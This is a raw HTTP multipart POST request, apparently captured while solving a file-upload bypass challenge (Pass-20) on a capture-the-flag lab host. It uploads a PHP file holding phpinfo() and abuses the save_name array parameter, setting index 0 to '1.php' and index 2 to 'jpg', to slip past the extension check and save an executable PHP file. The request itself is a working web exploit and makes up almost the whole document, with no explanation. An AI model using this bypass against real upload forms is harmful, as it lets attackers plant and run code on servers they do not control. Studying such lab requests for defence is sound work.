 POST /Pass-20/index.php HTTP/1.1
Host: 8d62113c-e7ba-4fbe-ba92-fccbc6179ef2.node3.buuoj.cn
Content-Length: 431
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8d62113c-e7ba-4fbe-ba92-fccbc6179ef2.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryL4ZQBNBwjH48kbzd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.19
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
Referer: http://8d62113c-e7ba-4fbe-ba92-fccbc6179ef2.node3.buuoj.cn/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=710772122
Connection: close
------WebKitFormBoundaryL4ZQBNBwjH48kbzd
Content-Disposition: form-data; name="upload_file"; filename="233.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryL4ZQBNBwjH48kbzd
Content-Disposition: form-data; name="save_name[0]"
1.php
------WebKitFormBoundaryL4ZQBNBwjH48kbzd
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryL4ZQBNBwjH48kbzd
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryL4ZQBNBwjH48kbzd--